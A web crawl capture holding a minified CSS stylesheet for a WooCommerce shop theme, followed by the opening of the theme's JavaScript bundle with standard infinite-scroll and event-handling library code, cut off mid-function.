!important}.single-post-content hr+p strong span{font-family:"Stanley-Bold" !important}.single-post-content .wp-caption-text{font-size:.65em !important;line-height:1.2em !important}.single-post-content .wp-caption-text em{font-style:italic !important}.single-post-content p:first-of-type.wp-caption-text{font-size:.65em !important;line-height:1.1em !important}.single-post-content .p1{font-family:"Stanley-Bold" !important;font-size:1.1em !important;line-height:1.05em !important}.single-post-content .p1 span.s1{font-size:.925em !important;line-height:1.2em}.single-post-content p b{font-family:"Stanley-Bold";font-size:1.1em !important;line-height:1.05em !important;text-align:center !important}.single-post-content p b em{font-family:"Stanley-Bold" !important;font-size:1.1em !important;line-height:1.05em !important;font-style:normal}.single-post-content p b em{font-family:"Plain-Regular" !important;font-style:normal !important}.single-post-content p b em span{font-family:"Plain-Regular" !important;font-style:normal !important;font-weight:normal !important}.single-post-content p span{font-family:"Plain-Regular" !important}.single-post-content em{font-style:normal !important}.single-post-content p.wp-caption-text{font-family:"Plain-Regular" !important;font-size:.8em;line-height:1.2em;margin-top:.3em;text-align:left !important;margin-bottom:2.7em}.single-post-content p.wp-caption-text em{font-family:"Plain-Regular";font-style:normal}.single-post-content .wp-caption:last-of-type .wp-caption-text{margin-bottom:0}.single-post-more{width:100%;padding:2.175em 0}.more-articles-header-title{width:100%;text-align:center;margin-bottom:2.175em;margin-top:0}.more-articles-wrapper{width:100%;padding-left:4.35em;padding-right:4.35em;display:flex;justify-content:space-around}.more-articles-wrapper .more-article{padding:0 20px;width:33.33333%}.more-articles-wrapper .more-article .image-wrap{width:100%;padding-top:75%;position:relative;height:0;overflow:hidden}.more-articles-wrapper .more-article img{position:absolute;width:100% !important;height:100% !important;-o-object-fit:cover;object-fit:cover;top:0;left:0;right:0;bottom:0}.more-articles-wrapper .post-infos{width:100%;display:flex;justify-content:space-between;padding-top:5px}.more-articles-wrapper .post-infos p{margin:0}.more-articles-wrapper .post-title{margin-top:0;margin-bottom:0;padding-top:5px}.order-page footer{align-self:flex-end !important}footer.hide{display:none}.mobile-footer{display:none}footer{margin-top:120px;max-height:3.4782608696em;text-align:left}footer p{margin-top:0}footer .strech{flex:1}footer .p-row{position:relative;margin-bottom:0}footer .p-row span{position:absolute;right:0}footer .p-row:nth-of-type(4) span{right:3.5em}footer .p-row:nth-of-type(3) span{right:1.9em}footer .col-2{display:flex;flex-direction:row}footer .col-2 p{flex:1;padding-right:5em;text-align:right}footer .col-2 .socials p{margin-bottom:0;padding-right:0;text-align:left}footer .inside-col{width:50%}.back-to-top{cursor:pointer;height:2.17em;width:2.17em;position:fixed;right:1.086em;bottom:1.8em;display:none;z-index:9}.footer-infos{display:grid;grid-template-columns:28% 1fr -webkit-max-content;grid-template-columns:28% 1fr max-content;max-height:3.4782608696em}.footer-col{display:flex;flex-direction:column}.footer-col:nth-of-type(2){flex:1;padding-left:10%}.footer-col p:last-of-type{margin-bottom:0}.footer-col-row{flex-direction:row;flex-wrap:wrap}.footer-col-row .newsletter{width:100%;margin-bottom:1em !important}.footer-col:last-of-type{display:flex}.footer-col:last-of-type a{flex:1}.footer-col:last-of-type .socials{display:flex;flex-direction:column}.footer-col:last-of-type .socials p{margin-top:0;display:inline-block}.page-background-image{height:100vh;width:100%;left:0;padding:100px 0;margin:0 auto;float:left;position:absolute;z-index:9;display:flex;justify-content:center}.page-background-image img{height:100%}.header-text{text-align:center}.country{text-align:center}.country h1{text-align:center}.retailers{display:grid;grid-template-columns:50% 50%;vertical-align:top}.retailers p{display:inline-block}.infos{text-align:center}.infos .team{display:grid;grid-template-columns:50% 50%}.woocommerce .products ul::after,.woocommerce .products ul::before,.woocommerce ul.products::after,.woocommerce ul.products::before{content:none;display:none}.woocommerce ul.products{display:grid;grid-template-columns:1fr 1fr 1fr}.woocommerce ul.products.columns-3 li.product,.woocommerce-page ul.products.columns-3 li.product{width:100% !important}.sticky-row{padding:1em 0;height:100px;display:flex;align-items:center;position:-webkit-sticky;position:sticky;top:-320px;background-color:#fff;z-index:99}.sticky-row .panier{position:absolute;left:0}.sticky-row ul{display:flex;align-items:center;justify-content:center;flex:1}.sticky-row ul li{list-style-type:none;text-transform:uppercase;margin-right:1em}.woocommerce-page header #logo{height:9.78em}.post-type-archive-product .page-title{display:none}.woocommerce-error,.woocommerce-info,.woocommerce-message{border:none !important;background:none !important;color:#000 !important;padding-left:0 !important}.woocommerce-error:before,.woocommerce-info:before,.woocommerce-message:before{content:none !important}.woocommerce ul.products li.product .price{color:#000}.woocommerce ul.products li.product a{width:100%}.woocommerce ul.products li.product a img{margin-bottom:0}.woocommerce-message{display:none}.woocommerce img,.woocommerce-page img{height:auto}.woocommerce ul.products li.product .button{margin-top:0}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{background-color:transparent !important;padding:0;color:#000}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#000}.woocommerce-page.columns-3 ul.products li.product,.woocommerce.columns-3 ul.products li.product{width:100% !important;padding:0 20px 40px !important;margin:0}.woocommerce-page.columns-3 ul.products li.product img,.woocommerce.columns-3 ul.products li.product img{width:100% !important}.woocommerce ul.products.columns-3 li.product,.woocommerce-page ul.products.columns-3 li.product{width:100% !important;padding:0 1em !important;margin:0 0 1em 0 !important}.product-title-wrap{display:flex;padding:.5em 0}.product-title-wrap .price{padding:0 !important}.product-title-wrap .woocommerce-loop-product__title{padding:0 !important}.woocommerce ul.products li.product .price{margin:0;padding:.5em 0;font-size:1em;text-align:right;flex:1}.woocommerce ul.products{margin:0 -1em !important}input{border:none}.woocommerce form .form-row.woocommerce-validated .select2-container,.woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce form .form-row.woocommerce-validated select{border-bottom:1px solid #000}.woocommerce form .form-row.woocommerce-invalid .select2-container,.woocommerce form .form-row.woocommerce-invalid input.input-text,.woocommerce form .form-row.woocommerce-invalid select{border-bottom:1px solid #000}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{border-bottom:1px solid #000}input:-internal-autofill-selected{background-color:#d3d3d3 !important}.woocommerce-billing-fields__field-wrapper{-moz-columns:2;columns:2}.woocommerce-billing-fields__field-wrapper p{display:inline-block;width:100%;vertical-align:top}.woocommerce-billing-fields__field-wrapper .validate-phone{-moz-column-break-before:always;break-before:always}.woocommerce-billing-fields__field-wrapper p{-moz-column-break-before:always;break-before:always}.form-row{height:3.6em;min-height:3.6em;margin:0 !important}.woocommerce form .form-row{display:block;padding:3px 3px 9px 3px}#billing_phone_field{-moz-column-break-after:column;break-after:column}#billing_address_2{display:none !important}.woocommerce form .form-row-first,.woocommerce-page form .form-row-first{float:none}.woocommerce form .form-row-last,.woocommerce-page form .form-row-last{float:none}.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{width:100%}.woocommerce table.shop_table{border:none}.woocommerce table.shop_table thead{display:none}.woocommerce a.remove{color:#000 !important;border-radius:0}.woocommerce a.remove:hover{background-color:transparent;color:#000 !important}.woocommerce-billing-fields__field-wrapper input{font-size:1em}.woocommerce table.shop_table td{border:none;padding:0}.woocommerce form .form-row .required{display:none}.select2-container--default .select2-results>.select2-results__options{max-height:205px}.select2-results__option{padding-left:0}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#000}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#000 transparent transparent transparent}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #000 transparent}.select2-container--default .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-results__option--highlighted[data-selected]{color:#000;background-color:#d3d3d3}.select2-container--default .select2-selection--single{border:0;padding:0}.select2-container .select2-selection--single .select2-selection__rendered{padding:0}.select2-dropdown{border:0 !important}.product-subtotal{text-align:right}.select2-search.select2-search--dropdown{display:none}.product-quantity{text-align:center}.input-text.qty.text{font-size:1em}#customer_details .col-2{display:none}::-moz-placeholder{color:transparent}:-ms-input-placeholder{color:transparent}input::-moz-placeholder{color:transparent}input:-ms-input-placeholder{color:transparent}input::placeholder{color:transparent}textarea::-moz-placeholder{color:transparent}textarea:-ms-input-placeholder{color:transparent}textarea::placeholder{color:transparent}.woocommerce-checkout table.cart .product-thumbnail{margin:0;min-width:0}.woocommerce table.shop_table td.product-remove{height:auto;width:auto}.woocommerce a.remove{height:auto;width:auto;position:relative;top:-0.125em}.product.type-product{display:flex}.woocommerce div.product p.price,.woocommerce div.product span.price{color:#000;font-size:1em}.stock.out-of-stock{display:none}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{color:#000;font-family:"Stanley-Bold"}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{color:#000}.woocommerce div.product form.cart div.quantity{display:none}.woocommerce div.product div.summary{margin-left:2.175em}.wpgs-nav.slick-initialized.slick-slider{display:none}.wpgs-for .slick-arrow{height:100% !important;top:0 !important;margin-top:0 !important;width:50% !important}.flaticon-back:before{content:none !important}.flaticon-right-arrow:before{content:none !important}.woocommerce-product-details__short-description{font-family:"Plain-Regular";font-size:.8em;line-height:1.2em}.single_add_to_cart_button{padding:.4em !important;border:1px solid !important;border-radius:0px !important}#add_payment_method #payment div.form-row,.woocommerce-cart #payment div.form-row,.woocommerce-checkout #payment div.form-row{height:auto;min-height:auto}.woocommerce table.shop_table tbody th,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th{border-top:1px solid #000 !important}.woocommerce table.shop_table th{padding-left:0 !important}.payment_box.payment_method_paypal{display:none !important}#add_payment_method #payment ul.payment_methods li img,.woocommerce-cart #payment ul.payment_methods li img,.woocommerce-checkout #payment ul.payment_methods li img{display:none}.about_paypal{display:none}.woocommerce-terms-and-conditions-wrapper{display:none}.form-row.woocommerce-SavedPaymentMethods-saveNew.woocommerce-validated{display:none !important}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{width:50%}.woocommerce-checkout #payment ul.payment_methods{border-bottom:0}#stripe-payment-data p:first-of-type{display:none}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{background-color:transparent;padding:0;margin:0;font-size:1em;line-height:1.2em;color:#000}#add_payment_method #payment div.payment_box:before,.woocommerce-cart #payment div.payment_box:before,.woocommerce-checkout #payment div.payment_box:before{content:none;border:none;margin:0;padding:0;border-color:transparent}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{background-color:transparent}#place_order{padding:.4em;border:1px solid;border-radius:0 !important;float:left !important}.woocommerce-checkout-payment{display:flex;justify-content:flex-end}.woocommerce-checkout #payment div.form-row{width:50%;padding-left:0 !important}.woocommerce-checkout-review-order table.shop_table td{width:50% !important}.woocommerce ul#shipping_method li{margin:0 !important}.search-result{text-align:center}.dot-flashing{position:relative;width:10px;height:10px;border-radius:5px;background-color:#d3d3d3;color:#9880ff;-webkit-animation:dotFlashing 1s infinite linear alternate;animation:dotFlashing 1s infinite linear alternate;-webkit-animation-delay:.5s;animation-delay:.5s}.dot-flashing::before,.dot-flashing::after{content:"";display:inline-block;position:absolute;top:0}.dot-flashing::before{left:-15px;width:10px;height:10px;border-radius:5px;background-color:#d3d3d3;color:#9880ff;-webkit-animation:dotFlashing 1s infinite alternate;animation:dotFlashing 1s infinite alternate;-webkit-animation-delay:0s;animation-delay:0s}.dot-flashing::after{left:15px;width:10px;height:10px;border-radius:5px;background-color:#d3d3d3;color:#9880ff;-webkit-animation:dotFlashing 1s infinite alternate;animation:dotFlashing 1s infinite alternate;-webkit-animation-delay:1s;animation-delay:1s}@-webkit-keyframes dotFlashing{0%{background-color:#000}50%,100%{background-color:#d3d3d3}}@keyframes dotFlashing{0%{background-color:#000}50%,100%{background-color:#d3d3d3}}:root{--select-border: #777;--select-focus: blue;--select-arrow: var(--select-border)}select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:none;padding:0 1em 0 0;margin:0;width:100%;font-family:inherit;font-size:inherit;cursor:inherit;line-height:inherit;outline:none}select::-ms-expand{display:none}#billing_country{border-bottom:1px solid}label[for=billing_country]{margin-bottom:.3em}.studio-carousel-wrap{top:0;height:100%;padding:4.34em 0;margin:0 -4.34em;transition:opacity .5s ease-in-out;overflow:hidden}.studio-carousel-wrap .swiper-slide{width:auto;height:100%}.studio-carousel-wrap .swiper-slide img{-o-object-fit:none;object-fit:none;height:100%}.studio-carousel-wrap .swiper-slide.portrait{background-color:red}.studio-carousel-wrap .swiper-slide.portrait img{height:100% !important;width:auto !important;-o-object-fit:cover !important;object-fit:cover !important}.studio-carousel-wrap .swiper-slide.square{background-color:red;display:flex;align-items:flex-end}.studio-carousel-wrap .swiper-slide.square img{height:60% !important;width:auto !important;-o-object-fit:cover !important;object-fit:cover !important}.studio-carousel-wrap .swiper-slide.landscape{display:flex;align-items:flex-end}.studio-carousel-wrap .swiper-slide.landscape img{height:80% !important;width:auto !important;-o-object-fit:cover !important;object-fit:cover !important}.swiper-slide-active{cursor:pointer}.studio-content-inner{display:none}.studio-content{height:100%;width:100%;position:fixed;background-color:#cba79d;top:0;transform:translateY(100%);transition:.5s ease-in-out;overflow-y:scroll;padding:0 4.35em 4.35em;z-index:9999999999999}.close-btn{position:fixed;display:none;bottom:1.3em;font-size:1.3em;right:1.6em;z-index:9999999999999;cursor:pointer}.close-btn-xs{display:none;position:fixed;z-index:9999999999999;opacity:0}.post-container #project-content .entry-title{text-align:center;padding-top:.3em;margin-top:0 !important;padding-bottom:.4em;position:-webkit-sticky;position:sticky;top:0em;background-color:#cba79d;mix-blend-mode:initial;padding-left:1em;padding-right:1em}.entry-content{max-width:50%;margin:0 auto}.entry-content img{width:100% !important;height:auto !important;margin-bottom:1em;mix-blend-mode:multiply}@media(min-width: 1600px){main#top-page{padding:0 6.525em}.header-text{padding:0 6.525em}}@media(max-width: 1300px){.footer-col:nth-of-type(2){flex:1;padding-left:5%}#categories{font-size:17px}}@media(max-width: 1000px){.entry-content{max-width:75%}}@media(max-width: 1400px){h1{font-size:2.1em !important}#order_review_heading{font-size:2.1em !important}header nav .menu-menu-container .menu-item{font-size:2.1em}}@media(max-width: 1024px){body{overflow:hidden;font-size:23px}#categories{font-size:23px}.home-carousel-wrap{overflow:hidden;margin:0}.back-to-top{display:none !important}h1{font-size:1.6em !important}#order_review_heading{font-size:1.6em !important}p{font-size:1em}header nav .menu-menu-container .menu-item{font-size:1.6em}header{padding-top:25px}header .toggle-menu{right:20px;top:1.05em}.toggle-menu{margin-right:0 !important;margin-left:0 !important;padding-right:5px !important;padding-left:0 !important}header .toggle-menu .dot{height:.8em;width:.8em}header #logo{height:6em}.woocommerce-page header #logo{height:6em}.swiper-slide{padding:0}.grid-item{width:50%;margin-bottom:25px}.swiper-legend{padding-left:25px;padding-right:25px;text-align:center}main{padding-top:200px;padding-left:25px;padding-right:25px;padding-bottom:10px}.submenu#categories{margin-bottom:100px;height:100px}.submenu#categories .follow{display:none}.medium-txt{font-size:.8em;line-height:.8em}.submenu-wrap{height:100%;width:100%;display:flex;align-items:center}.submenu#categories ul{flex-wrap:wrap;align-items:flex-start;height:auto}.submenu#categories ul li{margin-left:0;margin-right:.5em}main#top-page{padding:0 25px 10px}.sticky-row{top:-200px;height:75px}.retailers{display:grid;grid-template-columns:100%}.infos .team{display:grid;grid-template-columns:100%}.post-header-left-col{width:100%;order:-1;position:static}.single-post-title{height:auto;padding:25px 25px}.single-post-title .single-post-infos{display:block}.single-post-title .single-post-infos p{display:inline}.post-header-right-col{width:100%}.single-post-infos{font-size:.83em}.single-post-content{padding:0 25px;font-size:.75em}.single-post-content .wp-caption-text{font-size:.75em !important;line-height:1.2em !important}.single-post-content p:first-of-type.wp-caption-text{font-size:.75em !important;line-height:1.2em !important}.single-post-content p.wp-caption-text{margin-bottom:22px}.single-post-container{flex-direction:column}.more-articles-wrapper{flex-direction:column;padding-left:0px;padding-right:0px}.more-articles-wrapper .more-article{width:100%;margin-bottom:18px}.woocommerce ul.products{display:grid;grid-template-columns:1fr}.woocommerce-page.columns-3 ul.products li.product,.woocommerce.columns-3 ul.products li.product{width:100%}.woocommerce ul.products[class*=columns-] li.product,.woocommerce-page ul.products[class*=columns-] li.product{width:100% !important}.shop-sticky-row{justify-content:flex-end !important}.shop-sticky-row li:last-of-type{margin-right:30px}.form-row{height:auto;min-height:0}.woocommerce form .form-row{padding:0}#billing_phone_field{-moz-column-break-after:avoid;break-after:avoid}.woocommerce-billing-fields__field-wrapper{-moz-columns:1;columns:1}.custom-check-out-form input{-webkit-appearance:none;border-radius:0}.woocommerce table.shop_table_responsive tr td::before,.woocommerce-page table.shop_table_responsive tr td::before{content:""}.woocommerce table.shop_table_responsive tr,.woocommerce-page table.shop_table_responsive tr{display:flex;flex-wrap:wrap}.woocommerce #content table.cart td.actions .button,.woocommerce table.cart td.actions .button,.woocommerce-page #content table.cart td.actions .button,.woocommerce-page table.cart td.actions .button{display:none}.product-name{flex:1;min-width:90%;text-align:left !important;background-color:transparent !important}.product-price{display:none !important;background-color:transparent !important}.product-quantity{order:2;text-align:right !important;background-color:transparent !important}.product-subtotal{order:1;flex:1 !important;background-color:transparent !important}.woocommerce .quantity .qty{width:auto;text-align:right}.woocommerce-cart-form__cart-item .cart_item{background-color:transparent !important}.woocommerce table.shop_table_responsive tr td,.woocommerce-page table.shop_table_responsive tr td{text-align:left !important}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{width:100%;padding-left:0}.woocommerce-checkout-payment{flex-wrap:wrap}.woocommerce-checkout #payment div.form-row{width:100%}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{width:auto}.woocommerce-billing-fields__field-wrapper{margin-bottom:40px}.product.type-product{flex-direction:column}.woocommerce div.product div.summary{margin-left:0}.page-background-image{height:100%}.desktop-footer{display:none}.mobile-footer{padding:0 25px;margin-top:50px;max-height:none !important;text-align:center;display:flex}.mobile-footer .footer-infos{display:flex;width:100%;flex-direction:column;max-height:none !important}.mobile-footer .p-row{margin-bottom:1em}.mobile-footer .p-row span{position:relative;right:0;left:0}.mobile-footer .socials p{margin-bottom:0}.mobile-footer .socials p:last-of-type{margin-bottom:1em}#main-single-post footer.mobile-footer{padding:0 25px}#main-single-post{padding-bottom:10px}header nav #searchform{padding:0 25px;position:fixed;display:none;top:50%;bottom:auto;flex-direction:column}header nav #searchform input{width:100% !important}header nav #searchform input[type=text]{font-size:1.6em}header nav #searchform input[type=submit]{position:fixed;max-height:1em;top:auto !important;bottom:20px}header nav #searchform input[type=submit]{top:auto !important}.studio-carousel-wrap .swiper-slide{width:100%}.studio-carousel-wrap .swiper-slide.portrait{width:100%;height:100%}.studio-carousel-wrap .swiper-slide.portrait img{-o-object-fit:cover !important;object-fit:cover !important;min-height:100% !important;height:auto !important}.studio-carousel-wrap .swiper-slide.square{width:100%;height:100%}.studio-carousel-wrap .swiper-slide.square img{-o-object-fit:contain !important;object-fit:contain !important;width:100% !important;max-width:100% !important;height:80% !important}.studio-content{padding:0 25px 25px}.entry-content{max-width:100%}.close-btn-xs{top:1.15em;font-size:1em;left:1.12em;opacity:1}.close-btn{display:none;opacity:0}.entry-title{padding-top:.5em}.page-template-page-studio footer{display:none}}@media(max-width: 550px){.grid-item{width:100%}}



--- FILE ---
content_type: application/javascript
request_url: https://thesteidz.com/wp-content/themes/the-steidz-theme-update/assets/js/bundle.js
body_size: 69676
content:
/*! For license information please see bundle.js.LICENSE.txt */
(()=>{var e={419:(e,t,n)=>{var i,o;!function(r,s){"use strict";void 0===(o="function"==typeof(i=s)?i.call(t,n,t,e):i)||(e.exports=o)}(window,(function(){"use strict";var e=function(){var e=window.Element.prototype;if(e.matches)return"matches";if(e.matchesSelector)return"matchesSelector";for(var t=["webkit","moz","ms","o"],n=0;n<t.length;n++){var i=t[n]+"MatchesSelector";if(e[i])return i}}();return function(t,n){return t[e](n)}}))},786:function(e,t,n){var i,o;"undefined"!=typeof window&&window,void 0===(o="function"==typeof(i=function(){"use strict";function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var n=this._events=this._events||{},i=n[e]=n[e]||[];return-1==i.indexOf(t)&&i.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var n=this._onceEvents=this._onceEvents||{};return(n[e]=n[e]||{})[t]=!0,this}},t.off=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){var i=n.indexOf(t);return-1!=i&&n.splice(i,1),this}},t.emitEvent=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){n=n.slice(0),t=t||[];for(var i=this._onceEvents&&this._onceEvents[e],o=0;o<n.length;o++){var r=n[o];i&&i[r]&&(this.off(e,r),delete i[r]),r.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e})?i.call(t,n,t,e):i)||(e.exports=o)},204:(e,t,n)=>{var i,o;!function(r,s){i=[n(419)],o=function(e){return function(e,t){"use strict";var n={extend:function(e,t){for(var n in t)e[n]=t[n];return e},modulo:function(e,t){return(e%t+t)%t}},i=Array.prototype.slice;n.makeArray=function(e){return Array.isArray(e)?e:null==e?[]:"object"==typeof e&&"number"==typeof e.length?i.call(e):[e]},n.removeFrom=function(e,t){var n=e.indexOf(t);-1!=n&&e.splice(n,1)},n.getParent=function(e,n){for(;e.parentNode&&e!=document.body;)if(e=e.parentNode,t(e,n))return e},n.getQueryElement=function(e){return"string"==typeof e?document.querySelector(e):e},n.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},n.filterFindElements=function(e,i){e=n.makeArray(e);var o=[];return e.forEach((function(e){if(e instanceof HTMLElement)if(i){t(e,i)&&o.push(e);for(var n=e.querySelectorAll(i),r=0;r<n.length;r++)o.push(n[r])}else o.push(e)})),o},n.debounceMethod=function(e,t,n){n=n||100;var i=e.prototype[t],o=t+"Timeout";e.prototype[t]=function(){var e=this[o];clearTimeout(e);var t=arguments,r=this;this[o]=setTimeout((function(){i.apply(r,t),delete r[o]}),n)}},n.docReady=function(e){var t=document.readyState;"complete"==t||"interactive"==t?setTimeout(e):document.addEventListener("DOMContentLoaded",e)},n.toDashed=function(e){return e.replace(/(.)([A-Z])/g,(function(e,t,n){return t+"-"+n})).toLowerCase()};var o=e.console;return n.htmlInit=function(t,i){n.docReady((function(){var r=n.toDashed(i),s="data-"+r,a=document.querySelectorAll("["+s+"]"),l=document.querySelectorAll(".js-"+r),c=n.makeArray(a).concat(n.makeArray(l)),u=s+"-options",h=e.jQuery;c.forEach((function(e){var n,r=e.getAttribute(s)||e.getAttribute(u);try{n=r&&JSON.parse(r)}catch(t){return void(o&&o.error("Error parsing "+s+" on "+e.className+": "+t))}var a=new t(e,n);h&&h.data(e,i,a)}))}))},n}(r,e)}.apply(t,i),void 0===o||(e.exports=o)}(window)},734:(e,t,n)=>{var i,o;window,i=[n(253),n(204)],void 0===(o=function(e,t){return function(e,t,n){function i(e,t){this.element=e,this.infScroll=t,this.clickHandler=this.onClick.bind(this),this.element.addEventListener("click",this.clickHandler),t.on("request",this.disable.bind(this)),t.on("load",this.enable.bind(this)),t.on("error",this.hide.bind(this)),t.on("last",this.hide.bind(this))}return t.create.button=function(){var e=n.getQueryElement(this.options.button);e&&(this.button=new i(e,this))},t.destroy.button=function(){this.button&&this.button.destroy()},i.prototype.onClick=function(e){e.preventDefault(),this.infScroll.loadNextPage()},i.prototype.enable=function(){this.element.removeAttribute("disabled")},i.prototype.disable=function(){this.element.disabled="disabled"},i.prototype.hide=function(){this.element.style.display="none"},i.prototype.destroy=function(){this.element.removeEventListener("click",this.clickHandler)},t.Button=i,t}(0,e,t)}.apply(t,i))||(e.exports=o)},253:(e,t,n)=>{var i,o;!function(r,s){i=[n(786),n(204)],o=function(e,t){return function(e,t,n){var i=e.jQuery,o={};function r(e,t){var s=n.getQueryElement(e);if(s){if((e=s).infiniteScrollGUID){var a=o[e.infiniteScrollGUID];return a.option(t),a}this.element=e,this.options=n.extend({},r.defaults),this.option(t),i&&(this.$element=i(this.element)),this.create()}else console.error("Bad element for InfiniteScroll: "+(s||e))}r.defaults={},r.create={},r.destroy={};var s=r.prototype;n.extend(s,t.prototype);var a=0;s.create=function(){var e=this.guid=++a;if(this.element.infiniteScrollGUID=e,o[e]=this,this.pageIndex=1,this.loadCount=0,this.updateGetPath(),this.getPath&&this.getPath())for(var t in this.updateGetAbsolutePath(),this.log("initialized",[this.element.className]),this.callOnInit(),r.create)r.create[t].call(this);else console.error("Disabling InfiniteScroll")},s.option=function(e){n.extend(this.options,e)},s.callOnInit=function(){var e=this.options.onInit;e&&e.call(this,this)},s.dispatchEvent=function(e,t,n){this.log(e,n);var o=t?[t].concat(n):n;if(this.emitEvent(e,o),i&&this.$element){var r=e+=".infiniteScroll";if(t){var s=i.Event(t);s.type=e,r=s}this.$element.trigger(r,n)}};var l={initialized:function(e){return"on "+e},request:function(e){return"URL: "+e},load:function(e,t){return(e.title||"")+". URL: "+t},error:function(e,t){return e+". URL: "+t},append:function(e,t,n){return n.length+" items. URL: "+t},last:function(e,t){return"URL: "+t},history:function(e,t){return"URL: "+t},pageIndex:function(e,t){return"current page determined to be: "+e+" from "+t}};s.log=function(e,t){if(this.options.debug){var n="[InfiniteScroll] "+e,i=l[e];i&&(n+=". "+i.apply(this,t)),console.log(n)}},s.updateMeasurements=function(){this.windowHeight=e.innerHeight;var t=this.element.getBoundingClientRect();this.top=t.top+e.pageYOffset},s.updateScroller=function(){var t=this.options.elementScroll;if(t){if(this.scroller=!0===t?this.element:n.getQueryElement(t),!this.scroller)throw"Unable to find elementScroll: "+t}else this.scroller=e},s.updateGetPath=function(){var e=this.options.path;if(e){var t=typeof e;"function"!=t?"string"==t&&e.match("{{#}}")?this.updateGetPathTemplate(e):this.updateGetPathSelector(e):this.getPath=e}else console.error("InfiniteScroll path option required. Set as: "+e)},s.updateGetPathTemplate=function(e){this.getPath=function(){var t=this.pageIndex+1;return e.replace("{{#}}",t)}.bind(this);var t=e.replace(/(\\\?|\?)/,"\\?").replace("{{#}}","(\\d\\d?\\d?)"),n=new RegExp(t),i=location.href.match(n);i&&(this.pageIndex=parseInt(i[1],10),this.log("pageIndex",[this.pageIndex,"template string"]))};var c=[/^(.*?\/?page\/?)(\d\d?\d?)(.*?$)/,/^(.*?\/?\?page=)(\d\d?\d?)(.*?$)/,/(.*?)(\d\d?\d?)(?!.*\d)(.*?$)/];return s.updateGetPathSelector=function(e){var t=document.querySelector(e);if(t){for(var n,i,o=t.getAttribute("href"),r=0;o&&r<c.length;r++){i=c[r];var s=o.match(i);if(s){n=s.slice(1);break}}n?(this.isPathSelector=!0,this.getPath=function(){var e=this.pageIndex+1;return n[0]+e+n[2]}.bind(this),this.pageIndex=parseInt(n[1],10)-1,this.log("pageIndex",[this.pageIndex,"next link"])):console.error("InfiniteScroll unable to parse next link href: "+o)}else console.error("Bad InfiniteScroll path option. Next link not found: "+e)},s.updateGetAbsolutePath=function(){var e=this.getPath();if(e.match(/^http/)||e.match(/^\//))this.getAbsolutePath=this.getPath;else{var t=location.pathname;if(e.match(/^\?/))this.getAbsolutePath=function(){return t+this.getPath()};else{var n=t.substring(0,t.lastIndexOf("/"));this.getAbsolutePath=function(){return n+"/"+this.getPath()}}}},r.create.hideNav=function(){var e=n.getQueryElement(this.options.hideNav);e&&(e.style.display="none",this.nav=e)},r.destroy.hideNav=function(){this.nav&&(this.nav.style.display="")},s.destroy=function(){for(var e in this.allOff(),r.destroy)r.destroy[e].call(this);delete this.element.infiniteScrollGUID,delete o[this.guid],i&&this.$element&&i.removeData(this.element,"infiniteScroll")},r.throttle=function(e,t){var n,i;return t=t||200,function(){var o=+new Date,r=arguments,s=function(){n=o,e.apply(this,r)}.bind(this);n&&o<n+t?(clearTimeout(i),i=setTimeout(s,t)):s()}},r.data=function(e){var t=(e=n.getQueryElement(e))&&e.infiniteScrollGUID;return t&&o[t]},r.setJQuery=function(e){i=e},n.htmlInit(r,"infinite-scroll"),s._init=function(){},i&&i.bridget&&i.bridget("infiniteScroll",r),r}(r,e,t)}.apply(t,i),void 0===o||(e.exports=o)}(window)},424:(e,t,n)=>{var i,o;!function(r,s){i=[n(253),n(204)],o=function(e,t){return function(e,t,n){var i=t.prototype;t.defaults.history="replace";var o=document.createElement("a");return t.create.history=function(){this.options.history&&(o.href=this.getAbsolutePath(),(o.origin||o.protocol+"//"+o.host)==location.origin?this.options.append?this.createHistoryAppend():this.createHistoryPageLoad():console.error("[InfiniteScroll] cannot set history with different origin: "+o.origin+" on "+location.origin+" . History behavior disabled."))},i.createHistoryAppend=function(){this.updateMeasurements(),this.updateScroller(),this.scrollPages=[{top:0,path:location.href,title:document.title}],this.scrollPageIndex=0,this.scrollHistoryHandler=this.onScrollHistory.bind(this),this.unloadHandler=this.onUnload.bind(this),this.scroller.addEventListener("scroll",this.scrollHistoryHandler),this.on("append",this.onAppendHistory),this.bindHistoryAppendEvents(!0)},i.bindHistoryAppendEvents=function(t){var n=t?"addEventListener":"removeEventListener";this.scroller[n]("scroll",this.scrollHistoryHandler),e[n]("unload",this.unloadHandler)},i.createHistoryPageLoad=function(){this.on("load",this.onPageLoadHistory)},t.destroy.history=i.destroyHistory=function(){this.options.history&&this.options.append&&this.bindHistoryAppendEvents(!1)},i.onAppendHistory=function(e,t,n){if(n&&n.length){var i=n[0],r=this.getElementScrollY(i);o.href=t,this.scrollPages.push({top:r,path:o.href,title:e.title})}},i.getElementScrollY=function(e){return 